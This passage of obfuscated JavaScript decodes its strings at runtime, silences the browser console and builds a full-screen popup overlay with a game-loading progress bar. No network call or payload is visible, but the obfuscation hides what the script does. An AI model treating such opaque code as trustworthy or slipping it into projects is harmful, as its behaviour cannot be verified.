bSqWPrq','y0vSW7iB','d2nfW5Tz','WPhdManHDG','iWNcO8kECG','v25ysM0','fmoGWQTqWRi','W6ZcNbRcJCo6','bNmoWR4K','W6xdK0VdJSoH','kX0JWQST','vbaxWRhcHG','nSovnCkLda','WQNcR3JdS2W','WOBcPuidWRW','W4fabComga','WOZcVcCVxa','ccZdKCoJkq','htvFW5SJ','W6pdQHbFW64','mGDCW5SJ','W5dcUCkobN8','vgSwW4ldTW','zZ3dVCo/hW','W7ldLxddMSkP','DNyQfxy','W6FdOambWQS','t0dcMXVdNa','BSkkrtFcLq','q8oAcSkula','W6dcN1OIW58','D8o3CNZdPq','W7LhW7lcO8kE','WRWGphjW','W7yyWOCjW4q','fCkLW7qDW7O','WOz0WOPWWPK','WRhcHY/cPmke','WQaCW7HQxa','d8ovE3bz','WQ/cLtVcMmkJ','WRxdJfBdGCoI','W4iCWOpcUSoD','CI3dRCoHdG','WQijW6WjWQO','sgzrW4ya','sI8sW5Xz','hmk5uY0J','AqNcR8oIkq','WR5EW6tdVmor','W5pcUmoHW7fU','htXkW7tdLa','hSo4k27dJW','WQnRW5NcOmoR','W4hcR8ogw8oD','eSoTwmkvuq','WRxcO2SLpW','WQmCWPdcRmkQ','trm+q8k5','W4bgqwKN','zSohE8o2gG','WRi9WOpcKCk3','WQBdIvFdNSoI','W4ZcKLFdImo+','lgy6W63dTa','W7mZW4ldOSoO','W7FdRrmzWRa','W4ZcTsZcJCkT','W4tcIh9FW6q','W4NdSbvSWPC','WOLlWO7dJvq','W6RdIc/cLmoW','eSoSWQLrW74','a8kHuWJcSW','hSkTW4D4BW','WRZdNCo+rY0','W5xcJmodWQxcVG','l8kZfdpcTq','crVdISkTra','fCk0wdbI','WRddKItcJSkS','k3iEW6tdRq','W5/cM8ktWRFdVa','WRWjfsy/','pdRcT8o9hG','WOZcJfyNW5i','wMHXhcq','W6TCcSo5','W5WOWPhcP8oP','W6tdPCoIwmoh','W6pdPbewW7m','WQJcJq9+WPS','W6hcVtFcVCos','artcLrtcLq','WPm1WQGLvG','r8ofeCordq','cg5fhWG','WQRcQZtdTmkB','W5VcNmkrWQFdQW','W6JcPtueWRC','Ag7dQmoPua','gGhcNHddGq','pYCYuYq','mYLwW6tdHq','W6OwWOKzW4u','bCoKWRvAW6q','WRpdSCoXW5VcUa','W7hdGJ9fWOS','m8oWu0iA','W5faq2XA','F1K1WRLp','kmkseHVcMa','sSoiqSolkG','i8kQc0ab','W5jmqrC8','iSkJxWua','FmoqlSkXaa','W6JdI8k3WRJdLq','W6ihW4hdJf4','gmkwug/cHW','dCk5u2yH','v1FcKCkyyG','CIroWQxcRa','wCkop24r','WQn7W5NdS8k4','rbLIEH4','jMqCWQxdVG','bSkQWOnVma','s8obemoFlG','WRJdMmoTste','lCk1srtcKq','WRVcVx3dVmkp','aSkoa8o7vW','pCkgjwee','W7JcNLhdImo1','W7TpW7Tlva','fCkwpMPF','WPnyqd0K','gqNcNrFcLq','nmoxnmkIca','hsz9W6ldNG','w8kNWRjAWRW','W6ZdQG9kWRS','AdO6gxS','WOBcJgTSW7i','keGaW6i4','W6tdQNpdPMO','eqNcSmklCW','tCoArColBW','pmk/pJ4r','W6uUW4ldILG','W6yLWO0','k8kNxSoryG','ESoNq2Gs','WRWGpfTW','jgGjW6VdRq','Fuj8kH0','WPZcIH8pfG','dcDIeJK','nsRcTSo2aG','EKu3WQbE','WPxcNmkrWQtcPG','W7NdVMVdUSon','WRBcLCoLWQJdJG','W7xdLfO6oa','W5NcL0bYDG','tCkmxSkfjW','mWJcT8kaCq','hHX2WPjh','EdfvWOlcHq','B8oinxO0','DXlcTmkplW','q8kRwhOH','WQBdThBdQSkm','gCkoe8kqla','EGn+W4Tk','CCoLtHud','WQ4cW4pdJLi','W57cL25aW7W','WQTPWPhcTSo+','rWXGBuG','WQZcR3ldRgW','WRddKYRcHmoX','W4ZcTsZcKCoP','Bf/dOSkgyq','f8oOahhcTG','W64hWRi0aW','mbv2W6Gk','wvHUuSoI','W4BdGSoexmog','W7qPW4VdIvO','e1j+udi','W6OLWORdOSoD','WRxdISo2ssO','dSkFu3JcSq','wSkjcYVcHG','W6NcQ33dRM4','fdbVW5zb','eNfusNu','W5K6W4vWW4W','WOddH8k8W7DI','u0JcSCoxoq','ie7cQSktEW','WOBdImkHvYO','Du/cSmkdza','FSoWtmkibq','W6uFWPpcJwO','W7PyW4aAW5q','eYmbWOeD','WPeVA8kvDa','p1fYas4','pmo3ocVdJG','ha7cIrZdNq','nvy3WQrl','t8oFdCoqmq','W65dWOK','WPvAqsS8','es0pW7ldNG','tmo4e3KU','WQNcIMO/W4i','WR4rWPrqWOe','ESkzfadcJG','arNcLHZcKG','W4NcK8krWRZdHW','eaNcJHZdGG','mCoCzIfZ','q8oacSokva','W53dHaLKCG','jmkKguWD','W7fuWOSkW5m','n3elW7RcSa','b8kTWOnJCW','W5JdISkQWQpdNG','W7ddIqv8WPa','nNmhW6u','WPFcQeldQCkr','W7xdVxnPvG','WOddH8kXWQO3','p8o+cGmc','W5j9kmobAa','qLC2pHu','nXWXWRnA','WOZcHxrkW7y','hCoqx8kujG','WQJcIrjLWOS','oSkshWZdJa','W6BdS0iwWRO','aMKogci','W5GHW73dRgy','WRtcPq8eWRW','C8onBCkKgq','W7FcMCkqWRJdTW','WOX7iSocmG','WPlcQmowu8oh','WOddH8kYWROK','aCo6aWDj','bCoQWQHmWQS','x2LXesu','W5aevZ4/','WRn+W47dOSk7','W57dSY1kta','cCkQWRvAWRm','WQ/cOhNdLSk1','uLq9xCoH','urtcPSodAq','W7/cJrpcNCkH','WPlcOmkbgSok','DJOTaZm','e0nHg8o/','maZcNXtdIG','uSoMvbxcQG','WOtcGsazWQe','Dva3WRXb','xSk+b8oidW','xCoiqSkepq','EmoDgbRcGa','WRLpWRhcUmoj','aSkSbY1I','W7CYWPxcP8k3','rCoRumorCq','ECopESoJca','W4vKkmoAiq','WPJcMSkWWRPL','W6KyWQRcRSko','WOe5zCklwq','rN8PxsC','W7TuW6jQwW','W49JWOfJWPG','aSoHrCoEvW','vSoldmokva','oXXXWP1g','WQObtSkvCW','hbBdHhpcPG','uCkuuCoEnq','gmkMcmo7nW','eYVdJmo3aG','omkAdK4A','W6uzWPxcJ1G','sbJcQSovpW','WP8BWOuBW6S','EeHTWROm','A8oLxqvp','W5pdSJ0Irq','WRhdHuNdImkW','xHZdTCkska','kSkli3nQ','tYfJcd8','W6O9W4FdImkd','rrLSAuy','W4hcOmktgSor','W7ldLSk3W6lcGq','rCkKchpcQq','WRrBW6fXxq','qNDHr38','tSkKrwZdOW','WO7cNcezW7m','d8orhMxcIW','Ac7dOmkZsW','WQxcPYNcG8oF','EmoDw1xdKa','A8o2tvul','EtTFWR7cVa','W6xcNaxcJCo9','WQFcMCoJW7NcHW','W7ddHe7dLCk1','W5dcLhrEWRi','r8oeexVcGq','WPJdHJPkW6q','W5VdTSkFmmkG','txDcWOLD','mKOaW6bJ','W6JdKZJcJ8oQ','xKnKz0G','hGu5d8oU','xGFdPmoxna','f2Tuutq','ffZdPmk6wG','W7FdRtOzW70','WOzYWOrKW4O','t3TxW5Dm','WPSGW5uGW4a','Cmo/tbXc','smkKtHxcOG','nXX2W7iJ','WRVcOtpdP8kg','W4ZcNaxcG8oS','WRbBWP7cNW4','WP3dTCorvSog','W7aeW4FdGue','WOBcPujzW6e','rSoFF3XG','WQVcQ3xdRMC','dCoLWOfKCq','W5FdJWy4pq','amobwSkuuW','WRFcOIldOCkE','vI4xsti','W7VcGCkLgfu','W5j5W5favW','W499nmoCpG','W5bauJOK','imk0W5H4Da','A8oAFtLY','d8oJWPTNEq','zCo4hsmM','yX0xWRCX','W4tcKua7sa','m8kesSoFwa','kcZdQ8o+gq','bmkhumkCpq','WP3cRIajuW','WQnRWP/cRCoK','WPm1WOempa','kXmYWRTC','rhDzW4bi','BMbKqtC','lSkaeuaE','WRBdHmk8hg4','BICFW73dOW','WO3cQdWZcq','c8oNrdJcTW','WQu6WOZcRCo+','h8kItHdcQa','WRpcLLK5W5G','hH8XWRnh','W53dTmkAamky','W5ZcRCovvCoz','a8k4W6reW6i','qtrbW4fc','CZNdSCo3sq','saHNWOhcTG','W7/cGSoHW6FcSq','vgGcWR3dNW','ha88umoY','WQanWR01rq','W7BdQbiqWR0','W6ugW5FdJKC','nXihWQC0','wblcMX3dHG','W4FdKs8P','W68FWPxcLqq','W6JdKsFcJ8o5','CmolAJTC','wSoOesSX','WQ7dMuhcKmkV','W57cNmkDWRZcOW','nYGYgwO','h8kFymo1da','Atm3fNO','utr9W6jJ','W6JdL8kGWRxdKG','E1KjWQfj','E8kDFSoCCq','W6lcU2tdQh0','WQikW5VdM10','W67dLSkTW7FdIW','c2TefdW','u3uPxsy','yGbazei','WQ/cPgFdHNK','W4pcJCkOWPpdJq','WPVcH3fCW7q','a1xdQmkxda','qCknfbCK','W6tdVeiRWQS','F2NdS3dcPG','xsWqrd8','W6TjW6DXdG','W7tcG8oSW7BdLq','WOmOE8oCpG','WQanWRKWbq','WQeCWQCVfq','fIDVD1K','u8kxvMJcJW','cSoSWQfrW74','vh0sWQtcMG','uv9Je8o/','qSoLxqvt','WOdcV8kGWQyO','d8o/WQmfW6q','lCoseHJcJq','W5PKiSkiCq','bdazWQhdGq','zfC/WRX1','mMXPaW0','W4yjbgjG','W6JcICkXcNK','cmoCvwtcMW','z8oDfSkccq','W6nBW6jIuW','evC2pHu','WQNcRsBcRmoi','WOqzaMP8','d8k3uci1','fxTo','b3TFWPTE','WPZcIvi1lW','ENFcUSkXcq','zGr0Fa','sh9v','W43dPwy3sG','zmoBjCkKvq','w8kNW7CDW7O','b8oLvCkAwq','b8oKbIdcTa','W4VdV8klWPtdMG','FSoxiJr3','zgmUW7rB','chfufd0','DSkEfbJdGW','A8kanwqI','W5dcUCkol1y','tGjWjKO','hbfIfSoL','o8krgGBcNW','hgjiWPyn','mmopDcX6','W7nfW4NdHLm','W4NcICoHW791','tqrHkGu','W6ZdLctcLmkJ','W63cG2VcGSoX','W5pcM8ktW6/cUG','juJcSCkzCa','f8kifbCK','wr9KnqC','zSohE8o2dW','W5tcNmkzW7ldOa','l8kuhWhcHa','Cvu6WQzp','W6BdISkMW6lcSq','W6iVWP0','WQdcO2tdTdm','rCkkwgtcGa','WQDOW6FdRSor','W4JdHtfXBq','WQJcQ3pdOMu','W5xcKCkwWQBdVq','lCknfXRcJq','W6eyW53dOvq','W4a+WQRcUmkc','ibSqWPqn','g8kzsapdUW','WRNcJKbXW7G','baRcVmojpW','nWPdW4BdTa','zSoElSo2gW','eSohWQnzWQS','WQ5zWQFdSCok','q8o3u2G3','lvNdQmohoG','uSotC2Dm','fXpcPqhcIq','kCkifahdLW','W5FdMmoiW7ZcQG','umoejt5a','WPhcVceGwW','C3r6dGC','W6/cGtddQSkr','W7RdKYRcHmoX','WQxcMCkWWQ3dGG','W5tcLCoZW7r0','WPRdIN1qW7y','W4fzrMH/','mIJdVCoJsW','DSoqWQCEiq','fsrbWQNcHa','WPZcLmoIW7TP','WQ/dTHyCWQi','W6ieW5ZdI1a','hmkKtGNcPW','uSkLwtdcSW','uCocDIqC','fSkYl3uN','WRtcV1nCW78','mu7cO8kczG','W5DPnCozoG','b8oMWQCsWRC','rx1hW7Lc','WPdcPYiOrW','pmkSgveB','WOToW4pdVa','k8kPnGlcUa','W5ddHqnHma','brH3zeO','WPhcUfJdTuS','W6tcKSoOvJO','smoMauFcOa','oCkIfeTE','W7xdVxn7hq','W7VdObbEW64','WO5wW77dT8ok','ardcIupcGa','Ds4Wfdq','eCo2v8kFtq','umode2pcIW','o8kYqbxcQG','gHDbW6NdKW','WRFcVMJdQ2W','sNnLgCo5','W5/dHCoAWQBdVq','E8k1br5r','WQzhW6/dTSo5','WQhdSrVcJGa','sCkpW482W40','oJ03cgS','W4axWQRcTSot','rSogCN9u','WP3cVd0SuW','qqVdS8kqpG','WPhcPdi1rG','ibSfWRCS','qhzeW5Wx','kmk1sCoFCq','o1WaWQSS','W5xcLSkmWRFdTG','WQ/dTq0mWQa','f8oHrSkDxW','vudcJrddIW','W7HiWOqzWP8','W77dIXbWpW','WQxcUhBdON0','u1T3tCkX','WQFdLSkTWRRdLW','wCkruh/dLa','n8k1qGBcSG','uMjGuci','CCoqBJHU','W4VcGmoGW7vY','WPJdSJ4MwG','WQfsW6NdS8oB','qSomDavt'];const _0x3c49e1=_0x2acc;function _0x2acc(_0x5bfd5b,_0x14c00a){_0x5bfd5b=_0x5bfd5b-0xa3;let _0x39a9d6=_0x2329[_0x5bfd5b];if(_0x2acc['aJEMch']===undefined){var _0x238aeb=function(_0x48fd9a){const _0x4d4bf7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2d7348='';for(let _0x58710a=0x0,_0x445ac6,_0x4e021f,_0x184de3=0x0;_0x4e021f=_0x48fd9a['charAt'](_0x184de3++);~_0x4e021f&&(_0x445ac6=_0x58710a%0x4?_0x445ac6*0x40+_0x4e021f:_0x4e021f,_0x58710a++%0x4)?_0x2d7348+=String['fromCharCode'](0xff&_0x445ac6>>(-0x2*_0x58710a&0x6)):0x0){_0x4e021f=_0x4d4bf7['indexOf'](_0x4e021f);}return _0x2d7348;};const _0x2acc64=function(_0x42a088,_0xe88c4){let _0x4dfb20=[],_0x2ce513=0x0,_0x1ffc7a,_0x5383d4='',_0x3f7bc1='';_0x42a088=_0x238aeb(_0x42a088);for(let _0x59fbe7=0x0,_0x55f46d=_0x42a088['length'];_0x59fbe7<_0x55f46d;_0x59fbe7++){_0x3f7bc1+='%'+('00'+_0x42a088['charCodeAt'](_0x59fbe7)['toString'](0x10))['slice'](-0x2);}_0x42a088=decodeURIComponent(_0x3f7bc1);let _0x7be3a4;for(_0x7be3a4=0x0;_0x7be3a4<0x100;_0x7be3a4++){_0x4dfb20[_0x7be3a4]=_0x7be3a4;}for(_0x7be3a4=0x0;_0x7be3a4<0x100;_0x7be3a4++){_0x2ce513=(_0x2ce513+_0x4dfb20[_0x7be3a4]+_0xe88c4['charCodeAt'](_0x7be3a4%_0xe88c4['length']))%0x100,_0x1ffc7a=_0x4dfb20[_0x7be3a4],_0x4dfb20[_0x7be3a4]=_0x4dfb20[_0x2ce513],_0x4dfb20[_0x2ce513]=_0x1ffc7a;}_0x7be3a4=0x0,_0x2ce513=0x0;for(let _0x33f338=0x0;_0x33f338<_0x42a088['length'];_0x33f338++){_0x7be3a4=(_0x7be3a4+0x1)%0x100,_0x2ce513=(_0x2ce513+_0x4dfb20[_0x7be3a4])%0x100,_0x1ffc7a=_0x4dfb20[_0x7be3a4],_0x4dfb20[_0x7be3a4]=_0x4dfb20[_0x2ce513],_0x4dfb20[_0x2ce513]=_0x1ffc7a,_0x5383d4+=String['fromCharCode'](_0x42a088['charCodeAt'](_0x33f338)^_0x4dfb20[(_0x4dfb20[_0x7be3a4]+_0x4dfb20[_0x2ce513])%0x100]);}return _0x5383d4;};_0x2acc['KaBJpr']=_0x2acc64,_0x2acc['uiiErp']={},_0x2acc['aJEMch']=!![];}const _0x42d3e5=_0x2329[0x0],_0x112cfb=_0x5bfd5b+_0x42d3e5,_0x23297e=_0x2acc['uiiErp'][_0x112cfb];return _0x23297e===undefined?(_0x2acc['UvIpMY']===undefined&&(_0x2acc['UvIpMY']=!![]),_0x39a9d6=_0x2acc['KaBJpr'](_0x39a9d6,_0x14c00a),_0x2acc['uiiErp'][_0x112cfb]=_0x39a9d6):_0x39a9d6=_0x23297e,_0x39a9d6;}(function(_0xa73361,_0x4a1ab3){const _0x25fccb=_0x2acc;while(!![]){try{const _0xd63489=parseInt(_0x25fccb(0xf81,'K2@V'))*parseInt(_0x25fccb(0xe04,'75GA'))+-parseInt(_0x25fccb(0x384,'qvl0'))+-parseInt(_0x25fccb(0x176,'^8kb'))*parseInt(_0x25fccb(0x285,'K2@V'))+parseInt(_0x25fccb(0xed7,'[Kk@'))+parseInt(_0x25fccb(0xa46,'ny14'))*-parseInt(_0x25fccb(0x1370,'meb9'))+parseInt(_0x25fccb(0x114b,']WU@'))+parseInt(_0x25fccb(0xe72,'50!%'))*parseInt(_0x25fccb(0x182b,'2vFL'));if(_0xd63489===_0x4a1ab3)break;else _0xa73361['push'](_0xa73361['shift']());}catch(_0x411fb6){_0xa73361['push'](_0xa73361['shift']());}}}(_0x2329,0x57495),function(){const _0x53f287=_0x2acc,_0x4485c4={'rqXem':function(_0x3b6523,_0x1cd20b){return _0x3b6523!==_0x1cd20b;},'JCTLL':'robfB','dfDwn':'funct'+_0x53f287(0x1682,'wUsG')+_0x53f287(0x1d6b,'4W1i')+_0x53f287(0x675,'kCNL')+_0x53f287(0x16f6,'wUsG'),'YABhF':function(_0x35b60a,_0x37c7ae){return _0x35b60a!==_0x37c7ae;},'eiTrg':_0x53f287(0x1588,']tuk'),'xKikD':_0x53f287(0x198d,'!F&#'),'XORpa':function(_0x30cb34,_0x4f6d56){return _0x30cb34(_0x4f6d56);},'AngId':function(_0x630c04,_0x1dfe6a){return _0x630c04+_0x1dfe6a;},'jFPKS':'retur'+_0x53f287(0xefd,'AhA&')+_0x53f287(0x184b,'kCNL')+_0x53f287(0x12d8,'QM&9'),'lGfMq':_0x53f287(0x6bc,'QM&9')+_0x53f287(0x673,'R(6y')+_0x53f287(0x14f4,'QM&9')+_0x53f287(0x1469,'snjA')+_0x53f287(0x4b7,'qvl0')+_0x53f287(0x14fa,'R(6y')+'\x20)','ytWou':function(_0x4b890f){return _0x4b890f();},'OiWkX':function(_0x246915,_0x394dc7){return _0x246915!==_0x394dc7;},'FFpKg':_0x53f287(0x178e,'4W1i'),'Buxpx':'log','ZaGJs':_0x53f287(0x118,'uP@Z'),'SRgtZ':_0x53f287(0x1090,'qvl0'),'bYOOS':_0x53f287(0x17b9,'R(6y'),'eNfoi':_0x53f287(0x126e,'RXr^')+_0x53f287(0xd28,'DV91'),'hykie':_0x53f287(0x1d66,'4HMo'),'yucsc':_0x53f287(0x10cb,'50!%'),'WQVpN':function(_0xc5de2e,_0x199125){return _0xc5de2e<_0x199125;},'cCysr':function(_0x501c44,_0x22da41){return _0x501c44===_0x22da41;},'ZJwME':'zGbju','lucjx':_0x53f287(0x1cfd,'F&Nm'),'rzaqF':'funct'+_0x53f287(0x152c,'kCNL'),'tYZBF':function(_0x4765a9,_0x13161e){return _0x4765a9+_0x13161e;},'kWtSX':function(_0x3696e2,_0x295d71){return _0x3696e2*_0x295d71;},'mIvhc':function(_0x4a6b22,_0x5a7cfb){return _0x4a6b22>=_0x5a7cfb;},'MJJJZ':_0x53f287(0xc4e,'ny14')+_0x53f287(0x1178,'DV91'),'hcLjF':'gameL'+_0x53f287(0xfbb,'(xbu')+_0x53f287(0x1959,'gd!o')+_0x53f287(0x9da,'vkdt'),'Mimda':function(_0x53486d,_0x5583ec,_0x2f775a){return _0x53486d(_0x5583ec,_0x2f775a);},'LpStT':function(_0x405711,_0x67ec7d){return _0x405711(_0x67ec7d);},'FoKtW':function(_0x3c8494,_0x33b94d){return _0x3c8494!=_0x33b94d;},'nEdnN':'panel'+_0x53f287(0x1223,'K2@V'),'qaVsm':_0x53f287(0x2ec,'AhA&'),'gBPSJ':_0x53f287(0x1671,'4!xl')+'ontai'+'ner','xbALd':_0x53f287(0x17e0,'G0(e'),'mUqZJ':_0x53f287(0x19f3,'ppY]'),'HmGlg':function(_0x8345c){return _0x8345c();},'VXDGP':_0x53f287(0x15bb,'7%kL')+'oadin'+'gProg'+_0x53f287(0x822,'gd!o'),'XrKgG':_0x53f287(0x2a8,'snjA')+_0x53f287(0x14e3,'[^R^')+_0x53f287(0x1b46,'vkdt')+_0x53f287(0x475,'DH]*')+'n','SOMqm':function(_0x4a3a9b,_0x492aca,_0x40274e){return _0x4a3a9b(_0x492aca,_0x40274e);},'xSPxk':function(_0x5dc01e,_0x16f9d3,_0x2ce92f){return _0x5dc01e(_0x16f9d3,_0x2ce92f);},'Hiioe':function(_0x2950b6){return _0x2950b6();},'lISko':_0x53f287(0x1a61,'4HMo')},_0x3b01f7=function(){const _0x570be4=_0x53f287,_0x40b9bc={'TyIFu':function(_0x1a9ef8,_0xb13227){return _0x4485c4['rqXem'](_0x1a9ef8,_0xb13227);},'DJBsW':_0x4485c4[_0x570be4(0x9cd,'mcc4')]};let _0x1977a0=!![];return function(_0x17fa53,_0x42fe92){const _0x2a9a90=_0x570be4;if(_0x40b9bc['TyIFu'](_0x40b9bc[_0x2a9a90(0xd2,'DH]*')],_0x40b9bc[_0x2a9a90(0x18e0,'WGQd')])){function _0x44936e(){const _0x8f2236=_0x2a9a90,_0x191367=_0x2ec70b[_0x8f2236(0xfb2,'h0GK')+_0x8f2236(0x7ba,'AhA&')][0x0];_0x956683[_0x8f2236(0x167b,'WGQd')+_0x8f2236(0x454,'ppY]')+'re'](_0x2a0c9e,_0x191367);}}else{const _0x4fa1cc=_0x1977a0?function(){const _0x401283=_0x2a9a90;if(_0x42fe92){const _0x62500f=_0x42fe92[_0x401283(0x15f3,'WGQd')](_0x17fa53,arguments);return _0x42fe92=null,_0x62500f;}}:function(){};return _0x1977a0=![],_0x4fa1cc;}};}(),_0x2c814b=_0x4485c4['xSPxk'](_0x3b01f7,this,function(){const _0x488a3d=_0x53f287;if(_0x4485c4['YABhF'](_0x4485c4[_0x488a3d(0x336,'ur3V')],_0x4485c4[_0x488a3d(0x5ad,'DH]*')])){let _0x4e8b6e;try{const _0x345e69=_0x4485c4[_0x488a3d(0x1bd8,'ny14')](Function,_0x4485c4[_0x488a3d(0x3a1,'F&Nm')](_0x4485c4[_0x488a3d(0xfad,'Oj*p')](_0x4485c4[_0x488a3d(0x1368,'snjA')],_0x4485c4[_0x488a3d(0xe37,'[Kk@')]),');'));_0x4e8b6e=_0x4485c4[_0x488a3d(0x2c5,'DV91')](_0x345e69);}catch(_0x41a0e9){if(_0x4485c4[_0x488a3d(0x1a70,'snjA')](_0x4485c4[_0x488a3d(0x831,'ny14')],_0x4485c4[_0x488a3d(0xcd2,'o4]n')])){function _0x56cfea(){const _0x5a5138=_0x488a3d;_0x691dc6=_0x44fc2d[_0x5a5138(0xe17,'[Kk@')];}}else _0x4e8b6e=window;}const _0x125efd=_0x4e8b6e[_0x488a3d(0x1c06,'v!mq')+'le']=_0x4e8b6e[_0x488a3d(0x1695,'meb9')+'le']||{},_0x156c21=[_0x4485c4[_0x488a3d(0x79b,'v!mq')],_0x4485c4[_0x488a3d(0x810,'R(6y')],_0x4485c4[_0x488a3d(0x104,'v!mq')],_0x4485c4[_0x488a3d(0x1c0a,'x6bG')],_0x4485c4[_0x488a3d(0x19e8,'QM&9')],_0x4485c4[_0x488a3d(0x1697,'x6bG')],_0x4485c4[_0x488a3d(0x8ef,'R(6y')]];for(let _0x1299fe=0x0;_0x4485c4[_0x488a3d(0x147e,'ny14')](_0x1299fe,_0x156c21[_0x488a3d(0xf42,'4HMo')+'h']);_0x1299fe++){const _0x385bbf=_0x3b01f7[_0x488a3d(0x629,'@eEu')+'ructo'+'r'][_0x488a3d(0x39f,'AhA&')+'type'][_0x488a3d(0x4ad,'!F&#')](_0x3b01f7),_0x292562=_0x156c21[_0x1299fe],_0x3d3bd4=_0x125efd[_0x292562]||_0x385bbf;_0x385bbf[_0x488a3d(0x1dc6,'kCNL')+'to__']=_0x3b01f7[_0x488a3d(0x9ca,'4HMo')](_0x3b01f7),_0x385bbf[_0x488a3d(0x1e0c,'QM&9')+_0x488a3d(0x89b,'kCNL')]=_0x3d3bd4[_0x488a3d(0x118e,'K2@V')+_0x488a3d(0x1322,'ppY]')]['bind'](_0x3d3bd4),_0x125efd[_0x292562]=_0x385bbf;}}else{function _0x3dbbfc(){const _0x2365be=_0x488a3d;_0x4ac892[_0x2365be(0x7e5,'ny14')+'ck']?_0x42d8b5=_0x5dc654[_0x2365be(0x3a2,'AhA&')+'ck'][_0x2365be(0x1dd2,'kCNL')+_0x2365be(0x185a,'7%kL')]()[_0x2365be(0xbff,'1[3@')+'ce'](_0x4485c4['dfDwn'],'')[_0x2365be(0x893,'50!%')+'ce']('}','')[_0x2365be(0xa1b,']tuk')]():_0x135358=_0x56d2b4['href'];}}});_0x4485c4[_0x53f287(0xb55,'wUsG')](_0x2c814b);const _0x45be48=document[_0x53f287(0x767,'WGQd')+_0x53f287(0xd33,'ny14')+_0x53f287(0x1d5b,'ppY]')](_0x4485c4[_0x53f287(0x13b2,'[^R^')]);_0x45be48['inner'+_0x53f287(0xd5c,'4HMo')]=_0x53f287(0x3aa,'RXr^')+_0x53f287(0x17b7,'4!xl')+_0x53f287(0xca4,'DH]*')+_0x53f287(0x716,'(xbu')+_0x53f287(0xe43,'qvl0')+_0x53f287(0x7b3,'o4]n')+_0x53f287(0x1b4e,'v!mq')+'fixed'+_0x53f287(0xdb6,'&8^F')+_0x53f287(0xeb,'[Kk@')+_0x53f287(0x1baf,'vkdt')+_0x53f287(0x1578,'(xbu')+_0x53f287(0x1700,'K2@V')+_0x53f287(0x8e9,'RXr^')+_0x53f287(0x190c,'[^R^')+_0x53f287(0xec6,'hv^T')+_0x53f287(0xb91,'4W1i')+'\x20\x20dis'+'play:'+_0x53f287(0x4f9,'!F&#')+'\x0a\x09\x20\x20a'+_0x53f287(0x163b,'4HMo')+_0x53f287(0x1a9d,'4W1i')+_0x53f287(0x7ef,'hv^T')+_0x53f287(0xc3e,'x6bG')+_0x53f287(0x1a7f,'DH]*')+_0x53f287(0x117b,'2vFL')+'conte'+'nt:ce'+'nter;'+'\x0a\x09\x20\x20z'+_0x53f287(0x83a,'F&Nm')+_0x53f287(0x1398,'#deE')+'99;\x0a\x09'+'\x20\x20fon'+_0x53f287(0xf4c,'96l5')+_0x53f287(0x718,'^8kb')+_0x53f287(0x196b,'(xbu')+_0x53f287(0x153,'o4]n')+'serif'+_0x53f287(0x189,'75GA')+_0x53f287(0x1c86,'ppY]')+'eLoad'+_0x53f287(0x247,'F&Nm')+_0x53f287(0x430,'kCNL')+_0x53f287(0x1431,'QM&9')+'h:320'+_0x53f287(0x5da,'96l5')+_0x53f287(0x928,'[Kk@')+_0x53f287(0x1310,'K2@V')+_0x53f287(0x1b2e,'^8kb')+_0x53f287(0xdf,']WU@')+_0x53f287(0x173f,'7%kL')+_0x53f287(0x15a7,'ppY]')+'linea'+'r-gra'+_0x53f287(0x19d5,'v!mq')+'(180d'+_0x53f287(0x8ac,'4HMo')+_0x53f287(0x19d0,'7%kL')+_0x53f287(0x1155,'kCNL')+'a1a);'+'\x0a\x09\x20\x20b'+'order'+_0x53f287(0x1756,'4HMo')+'us:16'+_0x53f287(0x50e,'(xbu')+'\x20\x20tex'+_0x53f287(0xcd6,'oemr')+'gn:ce'+'nter;'+_0x53f287(0xdf,']WU@')+'order'+':\x202px'+_0x53f287(0x11c3,'hv^T')+_0x53f287(0xe48,'qvl0')+_0x53f287(0xef1,'kCNL')+'218\x200'+_0x53f287(0x1c21,'50!%')+_0x53f287(0x1afe,'meb9')+_0x53f287(0x1482,'DV91')+'box-s'+_0x53f287(0x707,'ny14')+_0x53f287(0x99d,'o4]n')+_0x53f287(0x38b,'[Kk@')+_0x53f287(0x172,'uP@Z')+'255\x202'+_0x53f287(0xa52,'!F&#')+_0x53f287(0x7b7,'75GA')+_0x53f287(0xc9a,'R(6y')+_0x53f287(0x4ef,'vkdt')+_0x53f287(0x1808,'RXr^')+':popu'+_0x53f287(0xb6b,'F&Nm')+_0x53f287(0x18df,'2vFL')+_0x53f287(0xe57,'snjA')+_0x53f287(0x26a,'4W1i')+_0x53f287(0x4c8,'ny14')+_0x53f287(0x182a,'DV91')+'Box\x20i'+_0x53f287(0x1193,'o4]n')+_0x53f287(0x1d48,'75GA')+'th:90'+_0x53f287(0x4fb,'ny14')+'\x20\x20mar'+'gin-b'+_0x53f287(0x177c,'!F&#')+_0x53f287(0xa1c,'4W1i')+_0x53f287(0xaf0,'CB*d')+_0x53f287(0x1cef,'ppY]')+_0x53f287(0x3ad,'WGQd')+_0x53f287(0x17ca,'gd!o')+_0x53f287(0x1afa,'75GA')+_0x53f287(0x1b82,'uP@Z')+_0x53f287(0x51e,'DV91')+_0x53f287(0x5d9,'qvl0')+'\x09}\x0a\x09#'+_0x53f287(0x1759,'ppY]')+_0x53f287(0x1c65,'Nwez')+_0x53f287(0x17d3,'50!%')+'h2{\x0a\x09'+_0x53f287(0x129b,'snjA')+'or:#f'+_0x53f287(0x1e09,'K2@V')+_0x53f287(0x1c79,'uP@Z')+'t-siz'+_0x53f287(0x7e8,'gd!o')+_0x53f287(0xa7,'h0GK')+_0x53f287(0xe2c,'meb9')+'in:10'+_0x53f287(0x567,'@eEu')+_0x53f287(0x1112,'DH]*')+'\x0a\x09}\x0a\x09'+_0x53f287(0x1505,'DH]*')+_0x53f287(0x135d,'gd!o')+_0x53f287(0xc04,'4W1i')+'{\x0a\x09\x20\x20'+_0x53f287(0x914,'75GA')+_0x53f287(0x1371,'x6bG')+';\x0a\x09\x20\x20'+_0x53f287(0xe5a,'&8^F')+_0x53f287(0x7bd,'v!mq')+_0x53f287(0x1870,'hv^T')+_0x53f287(0x1837,'oemr')+_0x53f287(0x1798,'50!%')+_0x53f287(0x824,'75GA')+_0x53f287(0x1b71,'oemr')+_0x53f287(0xfc4,'ny14')+_0x53f287(0xcd1,'(xbu')+_0x53f287(0x1327,'50!%')+_0x53f287(0xc37,'G0(e')+_0x53f287(0x269,'RXr^')+'verfl'+_0x53f287(0x5c2,'oemr')+_0x53f287(0x1c9b,'K2@V')+_0x53f287(0x1039,'(xbu')+_0x53f287(0x194d,'Nwez')+'Loadi'+'ngPro'+_0x53f287(0xfd7,'qvl0'